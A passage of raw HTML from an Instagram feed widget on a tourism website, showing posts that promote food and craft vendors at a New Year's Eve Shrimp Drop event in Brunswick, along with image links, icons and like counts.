data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&#038;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&#038;oe=696C6F64" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&amp;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&amp;oe=696C6F64&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&amp;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&amp;oe=696C6F64&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&amp;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&amp;oe=696C6F64&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l3-pvdIgVuAQ7kNvwHm_2mQ&amp;_nc_oc=AdlwU9CzXjZNwEhCbI9tNswj64CZZGaV3SOH9bd1-PkJT0kM6Jz0IDBIvLm-e1rrrs7L7dmpx61MAuwqZM1jmngM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHqJl0C793LGcWJhGIuDxqvbzjQUZ8VPKAGG-AOLS9fQ&amp;oe=696C6F64&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gs3rQ-W9zsMQ7kNvwFBo-lZ&#038;_nc_oc=AdmxHWOF7WRJ2VZqalOKFT3iOHjBzjGdJy1UEMJeVF7CTeRFDtxt4WVK90EoSIscFKE-66CEqxfGYMus2PQsce8R&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afrb7nvTrc2CkRBY-2oe3RStFTdEH5Ddc-vojY37SdOCQg&#038;oe=696C4F68" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gs3rQ-W9zsMQ7kNvwFBo-lZ&#038;_nc_oc=AdmxHWOF7WRJ2VZqalOKFT3iOHjBzjGdJy1UEMJeVF7CTeRFDtxt4WVK90EoSIscFKE-66CEqxfGYMus2PQsce8R&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afrb7nvTrc2CkRBY-2oe3RStFTdEH5Ddc-vojY37SdOCQg&#038;oe=696C4F68" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gs3rQ-W9zsMQ7kNvwFBo-lZ&amp;_nc_oc=AdmxHWOF7WRJ2VZqalOKFT3iOHjBzjGdJy1UEMJeVF7CTeRFDtxt4WVK90EoSIscFKE-66CEqxfGYMus2PQsce8R&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afrb7nvTrc2CkRBY-2oe3RStFTdEH5Ddc-vojY37SdOCQg&amp;oe=696C4F68&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gs3rQ-W9zsMQ7kNvwFBo-lZ&amp;_nc_oc=AdmxHWOF7WRJ2VZqalOKFT3iOHjBzjGdJy1UEMJeVF7CTeRFDtxt4WVK90EoSIscFKE-66CEqxfGYMus2PQsce8R&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afrb7nvTrc2CkRBY-2oe3RStFTdEH5Ddc-vojY37SdOCQg&amp;oe=696C4F68&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gs3rQ-W9zsMQ7kNvwFBo-lZ&amp;_nc_oc=AdmxHWOF7WRJ2VZqalOKFT3iOHjBzjGdJy1UEMJeVF7CTeRFDtxt4WVK90EoSIscFKE-66CEqxfGYMus2PQsce8R&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afrb7nvTrc2CkRBY-2oe3RStFTdEH5Ddc-vojY37SdOCQg&amp;oe=696C4F68&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gs3rQ-W9zsMQ7kNvwFBo-lZ&amp;_nc_oc=AdmxHWOF7WRJ2VZqalOKFT3iOHjBzjGdJy1UEMJeVF7CTeRFDtxt4WVK90EoSIscFKE-66CEqxfGYMus2PQsce8R&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afrb7nvTrc2CkRBY-2oe3RStFTdEH5Ddc-vojY37SdOCQg&amp;oe=696C4F68&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&#038;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&#038;oe=696C61A5" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&amp;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&amp;oe=696C61A5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=phK0KUSJNf8Q7kNvwHTIHv1&amp;_nc_oc=Adnf7NmaTRqrRnXJN60jufB-8XE2bZFDlmcq-I3SzPJ-1I8iWjdqqs16yEJ7QuyXKmKdIuJ0oI7HmBO2PT1BAahR&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoW5j0cPffauo8A9EopFtfBgs0Cm1qIaWCmH_23nnM1mQ&amp;oe=696C4ED1&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" 